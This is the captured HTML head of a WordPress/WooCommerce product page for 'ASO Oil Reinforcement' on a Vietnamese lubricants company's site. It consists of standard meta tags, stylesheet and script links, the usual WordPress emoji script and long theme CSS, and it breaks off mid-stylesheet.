

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dauchienthang.com/product/aso-oil-reinforcement/
body_size: 100412
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">

<!-- head -->
<head>

<!-- meta -->
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<meta name="description" content="Rocol, Sepco, Dầu trong ngành công nghiệp thực phẩm, dầu nhờn trong kỹ thuật đúc khuôn, bình xịt ẩm bảo vệ, chất chống bọt, thuốc diệt nấm" />

<link rel="shortcut icon" href="/wp-content/uploads/2018/09/logo_Vosspac.png" />	

<!-- wp_head() -->
<title>ASO Oil Reinforcement &#8211; Công Ty Dầu Chiến Thắng</title>
<!-- script | dynamic -->
<script id="mfn-dnmc-config-js">
//<![CDATA[
window.mfn_ajax = "http://dauchienthang.com/wp-admin/admin-ajax.php";
window.mfn = {mobile_init:1240,nicescroll:40,parallax:"translate3d",responsive:1,retina_js:0};
window.mfn_lightbox = {disable:false,disableMobile:false,title:false,};
window.mfn_sliders = {blog:0,clients:0,offer:0,portfolio:0,shop:0,slider:0,testimonials:0};
//]]>
</script>
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Công Ty Dầu Chiến Thắng &raquo; Feed" href="http://dauchienthang.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Công Ty Dầu Chiến Thắng &raquo; Comments Feed" href="http://dauchienthang.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Công Ty Dầu Chiến Thắng &raquo; ASO Oil Reinforcement Comments Feed" href="http://dauchienthang.com/product/aso-oil-reinforcement/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/dauchienthang.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.7"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56692,8205,9792,65039],[55357,56692,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://dauchienthang.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://dauchienthang.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.3.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='photoswipe-css'  href='http://dauchienthang.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.css?ver=3.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='http://dauchienthang.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.css?ver=3.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='http://dauchienthang.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='http://dauchienthang.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.6.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='http://dauchienthang.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.6.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='style-css'  href='http://dauchienthang.com/wp-content/themes/betheme/style.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-base-css'  href='http://dauchienthang.com/wp-content/themes/betheme/css/base.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-layout-css'  href='http://dauchienthang.com/wp-content/themes/betheme/css/layout.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-shortcodes-css'  href='http://dauchienthang.com/wp-content/themes/betheme/css/shortcodes.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css'  href='http://dauchienthang.com/wp-content/themes/betheme/assets/animations/animations.min.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jquery-ui-css'  href='http://dauchienthang.com/wp-content/themes/betheme/assets/ui/jquery.ui.all.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css'  href='http://dauchienthang.com/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css'  href='http://dauchienthang.com/wp-content/themes/betheme/css/responsive.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='Noto+Serif-css'  href='http://fonts.googleapis.com/css?family=Noto+Serif%3A1%2C100%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C700%2C700italic%2C800&#038;ver=4.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='Philosopher-css'  href='http://fonts.googleapis.com/css?family=Philosopher%3A1%2C100%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C700%2C700italic%2C800&#038;ver=4.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-woo-css'  href='http://dauchienthang.com/wp-content/themes/betheme/css/woocommerce.css?ver=17.8.6' type='text/css' media='all' />
<script type='text/javascript' src='http://dauchienthang.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://dauchienthang.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.js'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/jqueryui-touch-punch/0.2.3/jquery.ui.touch-punch.min.js'></script>
<script type='text/javascript' src='http://dauchienthang.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.3.1'></script>
<script type='text/javascript' src='http://dauchienthang.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.3.1'></script>
<link rel='https://api.w.org/' href='http://dauchienthang.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://dauchienthang.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://dauchienthang.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.7" />
<meta name="generator" content="WooCommerce 3.6.7" />
<link rel="canonical" href="http://dauchienthang.com/product/aso-oil-reinforcement/" />
<link rel='shortlink' href='http://dauchienthang.com/?p=3148' />
<link rel="alternate" type="application/json+oembed" href="http://dauchienthang.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdauchienthang.com%2Fproduct%2Faso-oil-reinforcement%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://dauchienthang.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdauchienthang.com%2Fproduct%2Faso-oil-reinforcement%2F&#038;format=xml" />
<link rel="alternate" href="http://dauchienthang.com/vi/product/aso-oil-reinforcement-2/" hreflang="vi" />
<link rel="alternate" href="http://dauchienthang.com/product/aso-oil-reinforcement/" hreflang="en" />
<!-- style | background -->
<style id="mfn-dnmc-bg-css">
html{background-image:url(/wp-content/uploads/2018/09/bg1.jpg);background-repeat:repeat;background-position:center}
#Footer{background-image:url(/wp-content/uploads/2018/09/home_plumber_section_footer.png);background-repeat:repeat;background-position:center}
</style>
<!-- style | dynamic -->
<style id="mfn-dnmc-style-css">
@media only screen and (min-width: 1240px) {body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu{width:984px}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:auto;right:0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative;}.mm-vertical #Top_bar .top_bar_left{position:static;}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{width:98%!important;margin:0 1%;padding:20px 0;}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0, 0, 0, 0.05);}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700;}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{width:980px!important;margin:0;}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0;}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0;padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-transparent #Top_bar .menu > li > a{margin:5px 0}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-top.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-bottom.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span:not(.description){border-right-width:0}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank{padding-left:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px;}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px;}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px;}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px;}#Header_creative{background:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:none;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{width:700px!important;}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0!important}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto;bottom:0}#Header_creative #Top_bar a#header_cart{display:inline-block;float:none;top:3px}#Header_creative #Top_bar a#search_button{display:inline-block;float:none;top:3px}#Header_creative #Top_bar .wpml-languages{display:inline-block;float:none;top:0}#Header_creative #Top_bar .wpml-languages.enabled:hover a.active{padding-bottom:9px}#Header_creative #Top_bar a.button.action_button{display:inline-block;float:none;top:16px;margin:0}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important;}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl.nice-scroll #Header_creative{margin-right:10px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%;}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px;}.header-rtl #Header_creative.active{left:auto;right:-1px;}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner { left:auto; width: calc(100% - 250px); }.header-open.header-rtl .vc_parallax .vc_parallax-inner { left:0; right:auto; }#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul li.hover a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition: left .5s ease-in-out, right .5s ease-in-out;}#Header_creative .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out .5s;}#Header_creative.active .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out;}}@media only screen and (min-width: 1240px) {#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;filter:alpha(opacity = 97);-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.layout-boxed.header-boxed.nice-scroll #Top_bar.is-sticky{margin-left:-5px}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none}#Top_bar.is-sticky .top_bar_right{top:-4px;height:auto;}#Top_bar.is-sticky .top_bar_right_wrapper{top:15px}.header-plain #Top_bar.is-sticky .top_bar_right_wrapper{top:0}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky 